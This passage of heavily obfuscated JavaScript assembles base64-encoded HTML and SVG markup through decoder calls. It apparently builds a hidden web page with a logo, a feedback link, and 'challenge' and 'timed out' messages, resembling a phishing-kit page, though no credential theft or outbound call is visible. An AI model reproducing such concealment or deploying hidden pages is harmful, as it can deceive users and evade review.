'+'kuOTEwNSAx'+'Ni4zNjY2ID'+'IwLjI5Mjcg'+'MTYuMzY2Ni'+_0x37a68e(0x631,0xa9b,-0xb2,0x773)+'QzE2LjM2Nj'+_0x37a68e(0x58,0x71b,0x701,-0x12a)+_0x37a68e(0x429,0x9ad,0xdd,0x78e)+_0x4e1016(0xefc,0x1139,0x14e8,0xdb8)+_0x37a68e(0xcf3,0x13a2,0xf53,0x1097)+'k3NiAyMS44'+'OTQ0QzE1Lj'+_0x37a68e(0x254,0x48f,0x715,0x462)+_0x37a68e(0x37c,0x8cc,-0x2bc,0x5f0)+'4xODUzIDIy'+_0x37a68e(0x9b2,0xea6,0xdfd,0x862)+_0x37a68e(-0x3a,-0x62f,-0x2b5,0x4ef)+_0x4e1016(0xe06,0xa22,0x14fe,0x1350)+_0x4e1016(0xc71,0x880,0x120e,0xfcc)+_0x4e1016(0xed5,0x15e2,0xf57,0xef5)+_0x37a68e(0x3bf,0x676,-0x270,0x4d9)+_0x37a68e(0x2a7,-0xf1,-0x94,0x6de)+_0x37a68e(0xa4d,0x3f9,0x74c,0xb02)+_0x4e1016(0xbe5,0x538,0xd7e,0xdfa)+_0x4e1016(0xfee,0x1677,0x1033,0x9b2)+_0x4e1016(0xd4a,0xa5e,0xab9,0x1193)+_0x4e1016(0xefb,0x1229,0x1604,0x11b5)+_0x4e1016(0xa55,0xe29,0xb7c,0x5ce)+_0x37a68e(0x571,0xd3,0x1cd,0xb78)+'ODNDMTMgMj'+'AuMjk5NyAx')+('My4xNTI5ID'+_0x37a68e(0xba8,0xf33,0x5b8,0xfa7)+_0x4e1016(0xd2c,0x1400,0x134f,0x8ac)+_0x4e1016(0x920,0x361,0x512,0x270)+'MTMuNzcxMy'+_0x37a68e(0x6c9,0xb48,0x113,0x3b2)+_0x37a68e(0x268,-0xde,0x83b,-0x1)+'ggMTkuMTYz'+_0x4e1016(0x6b9,0xc9a,0xdf,0xc04)+_0x4e1016(0xd42,0x631,0x108f,0x7f4)+_0x4e1016(0x600,0x914,0x7c7,0xc6c)+_0x37a68e(0x852,0xace,0xb93,0x3e5)+'cmUtY3Jvc3'+'M+PC9wYXRo'+_0x37a68e(0x610,0x193,0x82a,0x884)+_0x4e1016(0x106e,0xa9f,0x156c,0x15bb)+_0x37a68e(0x94d,0x88e,0xfa0,0x92e)+'1tc2c+PHNw'+_0x4e1016(0x4b1,0x1bf,0x901,0x537)+_0x37a68e(0x61f,0x95b,0xa44,0x1d5)+_0x37a68e(0x8,0x131,-0x24e,0x14f)+_0x4e1016(0x6d8,0x807,0x297,0x9a4)+_0x4e1016(0xadd,0xc6c,0xf2b,0x9a7)+_0x4e1016(0x102b,0x165a,0x1647,0x113d)+_0x4e1016(0xd68,0x9e5,0xa09,0xfb2)+'BpZD1oYXZp'+_0x37a68e(0x9f3,0x516,0xa68,0x98c)+_0x37a68e(0x8b5,0xc12,0x6fd,0x7b1)+_0x4e1016(0x352,0x6f,-0x324,-0x99)+_0x4e1016(0x10e3,0x14af,0x1700,0x1684)+_0x4e1016(0x34d,0x74e,0x86,0x41d)+_0x4e1016(0xf53,0x14fc,0x838,0x951)+_0x4e1016(0x7b0,0x277,0x388,0x9c7)+'88L3NwYW4+'+_0x37a68e(0xb0,-0x52c,-0x2ba,-0x54f)+_0x4e1016(0xc0b,0x50d,0x12f4,0xa6f)+_0x37a68e(0x492,-0x1fa,0x93,0x635)+_0x37a68e(0xb6e,0xcec,0x9d7,0x86f)+'bGluaz5TZW'+'5kIEZlZWRi'+_0x4e1016(0xaa4,0xe77,0x62b,0x8be)+_0x37a68e(0x920,0xf76,0x4d6,0xa80)+'ZGl2PjwvZG'+_0x4e1016(0x45b,-0x2cd,0x802,-0x1d7)+_0x37a68e(0x91b,0x6b1,0xa4d,0xc78)+_0x37a68e(0xa2,0x6ee,-0x5d,0x626)+'bmVyIGlkPW'+_0x4e1016(0xdf9,0xdc0,0xc40,0xf15)+_0x37a68e(0xce3,0x8ca,0x108d,0x760)+_0x37a68e(0x67,-0x32d,0x695,0x37d)+_0x37a68e(0x2ff,0x49,0x6de,0x827)+_0x4e1016(0x881,0x547,0x6b5,0x165)+_0x4e1016(0x119a,0x10ba,0x15a4,0xb37)+_0x37a68e(0x36f,0x5f4,0x6c0,-0x49)+_0x37a68e(0xca1,0x1112,0xe23,0xb8d)+_0x4e1016(0x1110,0x12cf,0xa68,0xb35)+_0x37a68e(0x125,-0x13b,-0x5c5,-0x3f3)+_0x37a68e(0x267,0x884,0x5be,-0x493)+_0x37a68e(0x7cc,0x103,0x4a7,0x1d2)+_0x37a68e(0x8b,-0x2bf,0x279,0x484)+_0x37a68e(0x612,0xa52,0xd1c,0xaba)+_0x37a68e(0x36f,0x573,0x9c,0xd3)+_0x4e1016(0x8a9,0xe00,0x1f2,0xf36)+_0x4e1016(0xe90,0x7ef,0x809,0x14e9)+_0x4e1016(0xea2,0x124a,0xed8,0xdf6)+_0x37a68e(0x3a4,0x8a3,0xa42,0x385)+_0x37a68e(0x87f,0x8b3,0xf2d,0x4ab)+_0x4e1016(0xb80,0xf24,0x69c,0xad4)+_0x4e1016(0xaf5,0x68d,0xd33,0x84f)+_0x4e1016(0x3ac,0x8b7,0x4a2,0x48a)+_0x4e1016(0x37b,0x148,0x26c,0x98f)+'4yNDM4IDIz'+_0x4e1016(0x8bf,0x976,0xb6f,0xe9c)+'AuOTA4OCAy'+_0x37a68e(0x1c,0x313,0x1e4,0x52)+_0x37a68e(0x95f,0x4bc,0x263,0xa69)+_0x4e1016(0x69d,0x645,0x22e,0x7bc)+_0x4e1016(0xd33,0xf39,0x780,0xd8b)+_0x4e1016(0x9c9,0x387,0xaa8,0x79e)+_0x37a68e(0x32a,0x985,0xff,-0x34e)+_0x4e1016(0xc6c,0xbd2,0xc98,0x78f)+'N2Zz48ZGl2'+_0x37a68e(0x1a7,-0x1a8,-0x390,0x5be)+'lyeS1tc2c+'+_0x37a68e(0x467,0x4c9,-0x14c,0x7a6)+_0x4e1016(0x10d7,0x1679,0xa42,0x1489)+_0x37a68e(0x3d4,0xab3,0x875,0xa7)+_0x4e1016(0xb8a,0x125d,0x9f0,0xad2)+_0x4e1016(0x88a,0xd80,0x43e,0x3df)+_0x37a68e(0xa44,0x764,0xba2,0xb92)+_0x4e1016(0x36b,0x6ea,0x51c,-0x331)+_0x37a68e(0x9b6,0x806,0x946,0xbe1)+_0x4e1016(0xf05,0x1399,0xd4d,0xc3b)+_0x4e1016(0x5e1,0x8d2,0x385,0x506)+'I3JlZnJlc2'+_0x37a68e(0x167,0x49d,-0x4fa,0x230)+_0x37a68e(0x1d6,-0x335,-0x373,0x678)+_0x4e1016(0x966,0xc04,0xd3d,0xd44)+_0x37a68e(0xbd9,0x128c,0xc54,0x895)+_0x37a68e(0x63e,-0x65,0xfa,-0x9e))+(_0x37a68e(-0x85,-0x3e,0x529,0x2f1)+'Rpdj48ZGl2'+_0x37a68e(0xa14,0xdd6,0xb71,0xe92)+'NiLWNvbnRh'+_0x4e1016(0x74f,0x4f4,0xa68,0x983)+_0x4e1016(0x814,0x2db,0xeea,0xa97)+_0x37a68e(0x7b3,0xe72,0x480,0x3f0)+'Rpc3BsYXk6'+_0x4e1016(0x3ea,-0x2e6,0x578,0x8f7)+_0x37a68e(0x7e9,0xa68,0x731,0x7fc)+_0x4e1016(0x6f1,0x7ed,0xb91,0x135)+_0x4e1016(0xe98,0x156d,0x15b6,0x1013)+_0x4e1016(0x7e2,0x2c3,0xa4f,0x288)+_0x4e1016(0x5d7,-0x15,0xe2,0x753)+'MCAzMCAzMC'+_0x37a68e(0xb3e,0x894,0x118d,0xfbc)+_0x4e1016(0xe24,0x1197,0x1236,0x834)+_0x4e1016(0x734,0x8a0,0x9a,0x220)+_0x4e1016(0xf23,0xae9,0xe08,0x100c)+_0x4e1016(0x900,0x320,0xa3a,0x616)+_0x4e1016(0x93b,0x250,0xb11,0x6d2)+_0x4e1016(0xfa0,0xd38,0xb4c,0x13a6)+_0x37a68e(0xa51,0xe43,0xc87,0xe91)+'0xNT48L2Np'+_0x37a68e(0x69d,0x373,0x3ba,0xa12)+_0x4e1016(0x9ed,0x93b,0x3ca,0xb56)+_0x37a68e(0xc9c,0xb18,0x1388,0x60a)+_0x4e1016(0x795,0x2f7,0xda4,0x446)+_0x4e1016(0xdb6,0x75d,0xa9d,0x1376)+_0x4e1016(0x497,0xae,0x1ed,0x9f6)+_0x4e1016(0xabe,0x898,0x100a,0x11b3)+'IwLjkwODgg'+_0x37a68e(0x29e,-0x291,-0x149,0x300)+_0x4e1016(0x109d,0x145e,0x107e,0x160c)+_0x37a68e(0x62,-0x459,0x3a5,0x90)+'dWNloiY2xh'+_0x4e1016(0x838,0x17c,0x58d,0xd6a)+_0x4e1016(0xc44,0x5bc,0x518,0xfd0)+_0x37a68e(0x2e,0x5f4,-0x177,0x406)+_0x4e1016(0xd5e,0x97b,0x100f,0xcc6)+_0x37a68e(0x9f,-0x460,0x460,-0x183)+_0x37a68e(0x339,-0x195,-0x34d,0x854)+_0x4e1016(0xaec,0x7ad,0x6f8,0x905)+_0x4e1016(0x814,0xd45,0x875,0x2d4)+_0x37a68e(0xcff,0xd90,0x980,0x110e)+'ltZWQgb3V0'+_0x4e1016(0x64a,0x9a1,0xcc6,0x1cf)+_0x37a68e(0x86b,0xd58,0x1d1,0x7c2)+'dG9wLXRpbW'+_0x37a68e(0x807,0x497,0x66d,0xb8f)+_0x37a68e(0x10e,0x6c1,0x249,0x90)+_0x4e1016(0x10a3,0xb90,0xae6,0x1608)+_0x37a68e(0x8ae,0xcfa,0x6fa,0x7ec)+_0x4e1016(0xb04,0xd4d,0x9c0,0x4e6)+'PXRpbWVvdX'+_0x37a68e(0x439,0xa3f,0x49a,0x2c1)+_0x37a68e(0x1df,0x2f2,0x283,-0x52d)+_0x37a68e(0xb8c,0xdf1,0xf84,0x89b)+'L2E+PC9kaX'+_0x4e1016(0x90f,0xc53,0x7cc,0x7df)+_0x37a68e(0x729,0x785,0x442,0xa3a)+_0x4e1016(0x8c2,0x4d4,0xd6d,0x9bc)+_0x4e1016(0x7c3,0xde5,0xdd9,0x569)+_0x37a68e(0x5df,0xc5d,0x2a,0x1b0)+_0x4e1016(0xd2d,0xd3b,0xb2c,0xfc7)+_0x4e1016(0xec3,0x117a,0x946,0xd62)+_0x4e1016(0xb43,0x877,0x9d4,0x562)+_0x37a68e(0x16e,-0x359,0x817,-0x8f)+_0x4e1016(0x103a,0x11cc,0xb96,0xa05)+_0x37a68e(0x2d6,-0x3d9,-0x3c5,0x2bc)+_0x37a68e(0x6bc,0xfc,0x933,0xc8f)+_0x4e1016(0x1019,0x11e8,0x170c,0xf35)+_0x4e1016(0xb6c,0xb30,0x980,0x120a)+_0x37a68e(-0x2d,-0x149,-0x539,-0x4ce)+'Y2hhbGxlbm'+_0x4e1016(0x6a5,0x2bb,0xc31,0x9f)+_0x4e1016(0xbd5,0xcb8,0x10d6,0xf71)+'xhc3M9ZXJy'+_0x37a68e(0x960,0x89c,0x108d,0xc3d)+_0x37a68e(0x41b,-0xcb,0x69e,-0xfa)+'YW4+PC9kaX'+_0x4e1016(0x63a,0x4c4,0x3f4,0x886)+'ZD1icmFuZG'+_0x37a68e(0x31,-0x29a,0x1c0,-0x25a)+_0x37a68e(0x18d,-0x157,0x141,-0x3eb)+_0x4e1016(0x1070,0xff3,0xb4b,0x993)+_0x37a68e(0x665,-0x38,0x888,0x476)+_0x4e1016(0xd10,0xe86,0x643,0x10e7)+_0x37a68e(0x576,0x14a,0x5c8,0xa01)+_0x37a68e(0xcaf,0x89f,0xd97,0x9d5)+_0x4e1016(0x1074,0xef2,0x1032,0x1450)+_0x37a68e(0xcf5,0xff8,0xbed,0x8c0)+_0x37a68e(0x2f9,0x68b,0x61c,0xa16)+_0x37a68e(0x691,0x6b4,0x972,0xb6)+'bV9jYW1wYW'+_0x37a68e(0x2a8,0x916,-0x3e1,-0x3f4)+_0x4e1016(0xdca,0xf11,0xba6,0xf35)+_0x37a68e(0x94,-0x580,0xdb,0xff)+_0x37a68e(0x72e,0xda,0x7e7,0xa30)+'VycmVyInRh')+('cmdldD1fYm'+_0x4e1016(0xb42,0xa8f,0xcd1,0x96b)+_0x4e1016(0x637,0x649,-0x31,0xbe7)+_0x4e1016(0xdd1,0xbeb,0xc77,0xfd4)+'IGlkPWxvZ2'+'8gdmlld0Jv'+_0x4e1016(0xdee,0xe40,0x99f,0x1264)+_0x37a68e(0x7c4,0xc6,0x6dd,0x934)+_0x4e1016(0x898,0xb7d,0x822,0x866)+'B4bWxucz1o'+_0x4e1016(0x7f2,0x8b7,0x333,0x2ef)+_0x4e1016(0x762,0x4f7,0x950,0xe0a)+_0x4e1016(0xf5c,0x1345,0x12c9,0xce7)+_0x4e1016(0x8e7,0x383,0x24d,0xd75)+_0x4e1016(0x98e,0x4ca,0xa80,0x439)+_0x37a68e(0x8c5,0x6ad,0x2e7,0x27b)+'cmUgcm9sZT'+_0x37a68e(0xae0,0xb0f,0xa84,0xf45)+_0x4e1016(0x672,0x1e,0x4b6,0x167)+_0x4e1016(0x699,0x998,0xb80,0xbac)+_0x4e1016(0xf4d,0x1666,0x96c,0xabd)+'w2Mi4wNjMy'+_0x4e1016(0x558,0x700,0x90f,0x109)+_0x4e1016(0x112c,0xb34,0x1403,0xda0)+_0x4e1016(0xf8c,0x1149,0xa9d,0x1273)+_0x37a68e(0x331,0x848,0x4c,0x42c)+_0x37a68e(0xa34,0x8df,0x402,0x5f4)+'IzOSA2MS44'+_0x4e1016(0x1097,0xa30,0x1664,0xd8a)+_0x4e1016(0xdde,0xdd0,0xd6d,0x1317)+_0x4e1016(0xa7b,0xc0e,0x8dc,0x1041)+_0x37a68e(0x3f5,0x962,0x1fe,0x73f)+_0x4e1016(0xcf1,0xdbd,0xda2,0xb9f)+_0x4e1016(0xfef,0x10b5,0xfda,0xf44)+_0x37a68e(0xc8e,0x7bd,0xc2c,0xc85)+'EyLjQ0NTNM'+'NDcuNzIwMS'+_0x4e1016(0xe0b,0x1213,0x114c,0x1126)+_0x37a68e(0x299,0x510,0x5b3,-0x44f)+_0x4e1016(0x7de,0xc03,0x41e,0x49d)+_0x4e1016(0xe08,0xdaa,0x1500,0xc8a)+'I4IDEyLjI3'+_0x37a68e(-0xb2,-0x69d,0x42e,-0x98)+_0x4e1016(0xfd5,0x134a,0xb5c,0x13cd)+_0x4e1016(0xf15,0x14c8,0xa93,0xcf2)+_0x37a68e(0x174,0x771,-0x169,-0x363)+'MjM1NiA0Ny'+_0x37a68e(0x1e3,0x7e7,0x5d4,0x70c)+_0x37a68e(0x469,0x5bb,0xacd,0x73e)+'41MjE3IDEy'+_0x37a68e(0x406,-0x203,0x190,0x4ef)+_0x4e1016(0x8c0,0x7e8,0x3b0,0xe86)+_0x37a68e(0x7a6,0xe4e,0x449,0x86a)+_0x37a68e(0xaab,0x69b,0xa24,0x112e)+_0x4e1016(0x9cc,0x864,0xbc3,0x9a8)+'A0Ny40ODA3'+_0x4e1016(0xc2d,0xdc0,0x54f,0x61c)+_0x4e1016(0xbd3,0x9b5,0x92a,0xc21)+_0x4e1016(0x425,0xa7d,0x2ff,0x43e)+_0x4e1016(0xedb,0x875,0xc83,0x15cc)+'MSAxMS45OD'+_0x4e1016(0x86b,0x5fc,0xd70,0x9d3)+'MzMgMTEuOT'+_0x37a68e(0x4eb,0x615,0x47,-0x218)+'MTQ5IDExLj'+'g4MzkgNDcu'+'NTU0MSAxMS'+_0x37a68e(0xaf7,0x115a,0xb1f,0x10cd)+_0x4e1016(0xa59,0xb67,0xea8,0xfa3)+_0x4e1016(0xe9c,0xdfb,0x128f,0x80f)+'Ny42NTggMT'+_0x37a68e(0x8df,0xa18,0x8ee,0x6ec)+_0x4e1016(0x936,0xf4e,0x823,0x52f)+_0x4e1016(0xdad,0x1152,0xc60,0xaea)+'NDcuNzg1Ni'+_0x4e1016(0x69b,0xb50,0xac3,0xa63)+_0x37a68e(0x882,0x557,0x918,0xab8)+'ExLjU1NjZD'+_0x37a68e(0xa80,0x37d,0x8ec,0xdb4)+_0x4e1016(0xc1a,0x9b1,0xc29,0xdcc)+'IDYzLjYxOT'+_0x4e1016(0x3fa,0x6f2,0x930,0x4a9)+'MiA2NC4xOT'+_0x37a68e(0x944,0xad7,0x927,0x63d)+_0x37a68e(0xc52,0xa67,0x114c,0x121a)+'E0NiA2Ljgx'+'MzYxQzY0Lj'+_0x4e1016(0x664,0xa58,0x613,0xa7d)+_0x4e1016(0xb48,0x103a,0x931,0x6b5)+_0x4e1016(0xf13,0x1623,0x1127,0x8c5)+_0x37a68e(-0xb4,0x1d6,-0x4cb,0x418)+_0x4e1016(0xf4e,0xd79,0xd7d,0xa41)+_0x37a68e(0x5b9,0x549,0x5a7,0x912)+_0x4e1016(0xa3d,0x5ba,0xd52,0x648)+_0x37a68e(0x7f5,0x689,0x39a,0xd7e)+_0x37a68e(0x6f3,0x9aa,0x7ec,0x48d)+'IDU2Ljg2NT'+_0x4e1016(0xf37,0xbe5,0xcc2,0x1270)+_0x4e1016(0x666,0x21d,0xd2f,0x34f)+_0x4e1016(0x1034,0xc95,0x14de,0xb93))+(_0x4e1016(0x1069,0xd84,0x11a2,0x170d)+_0x4e1016(0x3fe,-0xa3,0xa8d,0x193)+_0x37a68e(0x55a,0x989,0x6d2,0x358)+_0x4e1016(0x840,0x84a,0xe20,0x30d)+_0x4e1016(0x66f,0x190,-0x46,0xc73)+_0x4e1016(0xe70,0x12b7,0x156a,0x11d5)+'NSA0Ljg1OT'+'gyIDQ2LjQy'+_0x4e1016(0x533,0x78e,0xbd,0x7c3)+'gyM0M0NC42'+'Nzg1IDUuMT'+_0x37a68e(0xb0c,0x96e,0xbaf,0x11a0)+_0x37a68e(0x25d,0x7a1,0x364,-0x2ce)+_0x4e1016(0xdd7,0x13d1,0xcbf,0x10bf)+'MTAzNCA4Lj'+_0x37a68e(0x121,0x588,0x25b,0x140)+_0x4e1016(0xf02,0x1603,0x105c,0x140f)+_0x4e1016(0x903,0x907,0x7be,0x370)+'LjA5MTUgOS'+_0x37a68e(-0x43,-0x6ef,-0x584,-0x3a7)+'My4xOTkyID'+_0x37a68e(0x5b4,0xa97,-0xc1,0x982)+_0x4e1016(0x549,0x3b5,0x69f,0x109)+'A5LjczMzQ3'+_0x4e1016(0x963,0x1013,0xb0a,0xa5e)+_0x4e1016(0x39d,0x6c3,0x93c,-0x310)+_0x4e1016(0xbae,0x620,0x4da,0x9e3)+_0x37a68e(-0xc,-0x239,0x93,-0x51c)+_0x37a68e(0x64f,0x25d,0x155,-0x8)+'Y0OSAxNS4y'+_0x4e1016(0xcd4,0x125f,0xd9f,0xcba)+_0x4e1016(0xe95,0xe95,0x14dc,0x12bb)+_0x37a68e(0x391,0x77c,0x5f5,0x229)+_0x4e1016(0xd99,0xbdd,0xa9e,0xad1)+_0x37a68e(0xd22,0xc25,0x12a3,0x12ef)+_0x37a68e(0xd1a,0x750,0x11ef,0xab7)+_0x4e1016(0x1031,0xac6,0x1643,0x103b)+_0x37a68e(0x45e,0x2c,0x4f8,0x5)+'MTUuOTA1Ny'+'AzOC4yMDI5'+'IDE1Ljk0NT'+_0x37a68e(0x155,-0x3a5,0x4df,0x710)+_0x4e1016(0xe73,0x1387,0xd59,0xee3)+_0x4e1016(0x7a5,0x411,0x261,0xcc9)+'NDQgMTYuMD'+_0x37a68e(0x269,-0x161,0x12,0x10d)+_0x4e1016(0x1011,0x1528,0x16f0,0xc15)+_0x4e1016(0x3dc,0x7f1,0x9c3,0xa45)+'NTg5NCAxNi'+_0x4e1016(0x9f4,0xb30,0x10fb,0x6be)+_0x4e1016(0x3a8,0x3b1,-0x305,0x612)+_0x37a68e(0x5b7,0x461,0xb19,0x4d4)+_0x37a68e(0x213,0x540,-0xa9,0x56d)+_0x4e1016(0xdd8,0x1225,0x6e8,0x1015)+_0x37a68e(0x727,0x86f,0xc5f,0x191)+_0x37a68e(0x7d6,0x1db,0x340,0x786)+'NjEuNjYxNi'+'AxNi4wMDg4'+_0x37a68e(0xe0,-0x641,-0x47,0x402)+_0x4e1016(0x9de,0xfd4,0xdeb,0xcb7)+_0x4e1016(0xd8e,0x94d,0xc12,0x7d2)+_0x37a68e(0x7b5,0x567,0x6cb,0x7e4)+_0x4e1016(0x68e,0xa75,0x5dc,0x38b)+_0x37a68e(0xc92,0xc68,0x1343,0x1289)+_0x4e1016(0xd0d,0x67a,0x1268,0xb8b)+_0x4e1016(0xed2,0xf38,0x1213,0xa0d)+_0x4e1016(0x37c,0x91e,-0x259,0x282)+_0x37a68e(0xca8,0xbc6,0x84a,0x1257)+_0x37a68e(0xc08,0xddc,0x62f,0xd5f)+_0x4e1016(0xf25,0x952,0x13a3,0x1560)+_0x4e1016(0x3ce,0xad2,0x6c,-0xf5)+_0x4e1016(0x958,0xbcc,0x4d2,0xd88)+_0x37a68e(0x77d,0x2ac,0x691,0x3b4)+_0x4e1016(0xfed,0x15bf,0x1386,0x1259)+'Ljk1Mjg1Qz'+_0x4e1016(0x1199,0x14f5,0x18a1,0x1421)+_0x4e1016(0x7f8,0x2cb,0x798,0x5be)+_0x4e1016(0xd22,0x6ff,0xa68,0xe60)+_0x4e1016(0x562,0x4e3,0xbf4,0x30d)+_0x37a68e(0x693,0x9a2,0x223,0x2c4)+_0x4e1016(0x1064,0xf54,0x16bc,0xa54)+_0x37a68e(-0x2f,0x42c,0x141,-0x100)+_0x37a68e(0x196,0x575,-0x52,0xf4)+_0x37a68e(0xd19,0x101e,0xdea,0x65d)+'MDQgNi45Nj'+_0x37a68e(0x8c1,0x9c7,0x66d,0xfc0)+_0x37a68e(0x5e8,0x652,0x2a3,0x3e)+_0x4e1016(0x611,-0x4,0x943,0xb5c)+_0x37a68e(0xa7d,0x72f,0x9ab,0xf33)+_0x37a68e(0x974,0xc07,0x848,0xdc3)+_0x37a68e(0xbfc,0x8a4,0x11fe,0x1047)+_0x4e1016(0x8bb,0xf09,0x3d4,0x7d7)+'NS41OTMxID'+_0x4e1016(0x871,0xd03,0x5f9,0x226)+'NjUuNTcxMS'+_0x37a68e(0x27a,0x749,0x16c,-0x62)+'IDY1LjU1NS'+_0x4e1016(0x381,0x88,0x936,0x718)+_0x4e1016(0x8f4,0x814,0xc87,0xd30)+'IgNy4xMDkz')+(_0x4e1016(0x8e4,0x8bb,0x768,0x71e)+_0x37a68e(0xc01,0xbe6,0x53e,0xc92)+_0x4e1016(0xa56,0xc55,0x5e0,0x697)+_0x4e1016(0x599,0x7c3,0x284,0x198)+_0x4e1016(0xacd,0xc8c,0xc88,0xd7a)+_0x37a68e(0x52,0x41b,0x43e,-0x10d)+_0x37a68e(0x956,0x3d6,0x34f,0x302)+_0x37a68e(0x59e,0xc98,0x4b2,0x590)+'NzgyN0M2NS'+'42MDI5IDEx'+_0x4e1016(0x351,0x7af,0x5d3,0x338)+_0x4e1016(0xee6,0x137f,0xad6,0xc6f)+_0x4e1016(0x6df,0x42a,0x5c5,0x63)+_0x4e1016(0xcc6,0xb2c,0xc1f,0xc64)+'MS41NTUyTD'+_0x4e1016(0x3a7,0x29f,0x47a,-0x13b)+_0x37a68e(0x39b,0x90d,0x66c,0x9c1)+_0x37a68e(0x9ce,0xb55,0xad5,0xf38)+_0x37a68e(0x12f,0x566,0x3e2,0x6bc)+_0x4e1016(0x6f9,0x4f8,0x870,0x5a8)+_0x4e1016(0x5ef,0x606,0x616,-0xd4)+'A2OS42MDM3'+_0x4e1016(0xfb7,0x1219,0x1631,0xe9f)+_0x4e1016(0x913,0x691,0xe1d,0xa71)+_0x4e1016(0xb59,0x7d4,0xb92,0x1246)+'Y2IDY5LjY2'+_0x4e1016(0x781,0x5e0,0x8d2,0x31b)+'kyNSA2OS42'+_0x4e1016(0x91e,0xfbd,0x364,0xa31)+'IzOUM2OS43'+_0x37a68e(0xd20,0x13e1,0x6ed,0x12cd)+_0x4e1016(0x9e8,0xd60,0x367,0xd97)+_0x4e1016(0x929,0xf33,0x28e,0x866)+_0x37a68e(-0xea,-0x2c7,0x18c,0x3ea)+_0x37a68e(-0xa4,-0xda,-0x52d,0x3e4)+'45MzYzQzY5'+_0x37a68e(0xbbd,0x682,0x89d,0x682)+_0x4e1016(0xd07,0xddd,0x8f3,0x1026)+'OS43Mjg4ID'+_0x37a68e(0x2c7,0x44e,-0x332,0x941)+'NjkuNzE1My'+_0x37a68e(0x61d,-0x6e,0x6f,0x3a2)+_0x4e1016(0xa06,0xde9,0x7be,0x496)+_0x4e1016(0x9bf,0xe27,0xeed,0x848)+'IDY5LjY1ND'+_0x37a68e(0x1a6,-0x509,-0x40e,0x688)+_0x4e1016(0xf07,0xf90,0x1266,0x88e)+_0x37a68e(0x306,-0x355,-0x1be,-0x7c)+_0x4e1016(0xc0e,0x938,0xdb0,0x11c5)+_0x4e1016(0x987,0x107c,0xbb2,0x1064)+_0x37a68e(0xc7b,0xf85,0x95c,0x105f)+_0x4e1016(0x6db,0xdfc,0x9f,0x87a)+_0x37a68e(0x7ec,0x929,0x87e,0xae1)+'40MjM2IDEy'+'LjI4MTlMNj'+_0x4e1016(0xa1e,0x855,0x952,0x689)+_0x37a68e(0xa5f,0xfd2,0x67a,0xff1)+_0x4e1016(0x92a,0x3d4,0x607,0xa84)+_0x37a68e(0x15,-0x2ea,-0x581,-0x2bf)+'A2My40OTM3'+_0x37a68e(0x694,0x255,0x9e0,0x1a4)+_0x37a68e(0x5ab,-0x99,0x764,0x9f6)+'MyAxNS4yNj'+_0x37a68e(0x385,0x633,0xa62,-0x3a6)+_0x4e1016(0x921,0x8e9,0x8c1,0xec1)+_0x4e1016(0x71b,0xb45,0x3c7,-0x6)+_0x4e1016(0x478,0xce,0x1f6,-0x268)+_0x4e1016(0xd81,0xdbc,0xa8f,0x10c5)+'MTA1IDE1Lj'+_0x4e1016(0x1014,0x11f9,0x149a,0x105c)+'NzEzIDE1Lj'+_0x4e1016(0x6a6,0xc20,0x945,0xb1f)+_0x4e1016(0x85a,0x3bf,0xa8f,0x6d5)+_0x37a68e(0x9c8,0xd2f,0x84d,0x600)+_0x37a68e(0x3c5,-0x262,0x708,-0x141)+'UuOTE4OSA2'+_0x4e1016(0x7cc,0x635,0xe09,0x380)+_0x37a68e(0x709,0x429,0xc8d,0x3f9)+_0x4e1016(0x97b,0x763,0x98e,0xdb8)+_0x4e1016(0x1149,0x11e8,0xd8f,0x143c)+'IDYyLjc2Nj'+_0x4e1016(0x848,0x79a,0x4c0,0xc55)+_0x4e1016(0xa1a,0x3ba,0xb92,0x377)+_0x4e1016(0x700,0x36,0xa62,0x7d6)+_0x4e1016(0xc9e,0x5f9,0x10a2,0x8e5)+_0x37a68e(0x358,0x466,0x3f2,0x336)+'OTkxIDYyLj'+_0x37a68e(-0x2b,0x254,-0x5f5,-0x2bd)+_0x37a68e(0x413,0x873,0x20f,0x6f)+_0x37a68e(0x42b,0x98c,-0xbd,0x9c6)+_0x37a68e(0xd01,0xbc4,0xb84,0xb79)+'IuODU2OSAx'+'Ni4wMDY4ID'+_0x4e1016(0xa17,0x10ce,0x10fd,0x6b4)+_0x37a68e(-0x105,-0x7a0,-0x61d,0x1ef)+_0x37a68e(0x635,0x953,0x940,0x70b)+_0x37a68e(0x450,0x2bb,0x26d,0xa26)+_0x4e1016(0xd7d,0xb3d,0x6dc,0xfe3)+_0x4e1016(0x4f1,0x6bf,0x49,0x40a)+_0x37a68e(-0x90,-0x26a,-0x21c,-0x784))+('MyA3Mi41Nj'+'A0IDE1Ljk4'+'OTMgNzIuNj'+_0x37a68e(0x2c1,0x100,0x680,0x4ca)+_0x37a68e(0xae2,0xab4,0x93f,0xa5a)+'Y0OTggMTUu'+_0x4e1016(0xc32,0x73e,0x1162,0xd66)+_0x4e1016(0xe41,0x944,0xe59,0x837)+_0x37a68e(0x653,0x1bc,0x7fe,0x803)+_0x4e1016(0x893,0x4b1,0xc35,0x58f)+_0x37a68e(0xa53,0x1082,0xb7b,0x910)+'cyLjg2Nzcg'+_0x37a68e(0xcb9,0xd5a,0x1243,0x12ff)+'A3Mi45NTM1'+_0x4e1016(0x443,-0x72,0x74b,0xad3)+_0x37a68e(0x910,0x212,0x353,0x344)+_0x37a68e(0xb99,0x1272,0xfa7,0x6e6)+'k2QzcyLjk1'+_0x37a68e(0x379,0x938,0x772,0x20d)+'c2NyA2OS44'+'NzMyIDYuOT'+_0x4e1016(0x5ee,0x89d,0x4b8,0xa11)+'MDc1OCA2Lj'+_0x4e1016(0xfa3,0xc93,0xe66,0xaba)+_0x37a68e(0x634,0x2f8,0x7bf,0xabc)+'FENDE+PC9w'+_0x4e1016(0x7ba,0x816,0x352,0x512)+_0x37a68e(0x1fb,0x878,0x5f9,0x8c)+_0x4e1016(0x875,0xc73,0xa64,0x761)+_0x4e1016(0x452,0x9c6,0x57d,0x2a6)+'OS43NTU0MV'+_0x4e1016(0x353,0x1b1,0x81c,-0xba)+_0x37a68e(0x77f,0x503,0x7d,0xde5)+'lWMjQuODc5'+'OEg4LjExOT'+_0x4e1016(0xb32,0xeb6,0xdea,0x527)+_0x4e1016(0xbcd,0x68c,0x1134,0xe0e)+_0x37a68e(0x1c6,-0x4d1,0x42b,0x372)+'dGV4dD48L3'+_0x37a68e(0x3f9,0x213,0x6df,-0xb9)+_0x4e1016(0x672,0x434,0x75b,0x410)+_0x37a68e(0xd1,-0x186,-0xaa,-0x4ec)+_0x37a68e(0xa61,0x5be,0xb4e,0x50f)+_0x4e1016(0x634,0x142,0x9b9,0x994)+_0x37a68e(0x6aa,0x42c,0x75a,0x94a)+'EgMjAuMTY1'+_0x37a68e(-0x3b,-0x128,-0x347,-0x